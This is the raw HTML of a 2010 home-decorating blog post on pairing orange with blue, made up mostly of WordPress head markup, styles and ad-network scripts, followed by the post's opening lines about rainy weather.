

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/
body_size: 39899
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Color Spotlight: Orange with Blue | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Color Spotlight: Orange with Blue Comments Feed" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2010%2F04%2Fcolor-spotlight-orange-with-blue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2010%2F04%2Fcolor-spotlight-orange-with-blue%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/8441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=8441' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/" />
<meta name="description" content="It’s raining again&#160; today, grrrr, and I can’t take it anymore !&#160; I crave sunshine, I need warmth, I’m dying to put my winter clothes away permanen ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2010\/04\/color-spotlight-orange-with-blue?page&year=2010&monthnum=04&name=color-spotlight-orange-with-blue\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Decorating","item":"https:\/\/centsationalstyle.com\/category\/decorating\/"},{"@type":"ListItem","position":4,"name":"Color Spotlight: Orange with Blue"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2010\/04\/color-spotlight-orange-with-blue\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2010\/04\/color-spotlight-orange-with-blue\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2010\/04\/color-spotlight-orange-with-blue\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2010-04-28T13:58:16","datePublished":"2010-04-28T13:00:00","headline":"Color Spotlight: Orange with Blue | Centsational Style","description":"It\u2019s raining again&#160; today, grrrr, and I can\u2019t take it anymore !&#160; I crave sunshine, I need warmth, I\u2019m dying to put my winter clothes away permanen ...","name":"Color Spotlight: Orange with Blue","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2010\/04\/color-spotlight-orange-with-blue\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075601\/southernlivingblueandorange_thumb2.jpg","height":474,"width":474},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075601\/southernlivingblueandorange_thumb2.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-8441 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-8441" class="post-8441 post type-post status-publish format-standard has-post-thumbnail hentry category-decorating category-interior-design tag-color-inspiration">
	<header class="entry-header">
		<h2 class="entry-title">Color Spotlight: Orange with Blue</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> April 28, 2010</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
<p>It’s raining <em>again</em>&#160; today, grrrr, and I can’t take it anymore !&#160; I crave sunshine, I need warmth, I’m dying to put my winter clothes away permanently for the next six months.&#160; Why won’t this weather cooperate hmmmm ???? </p>
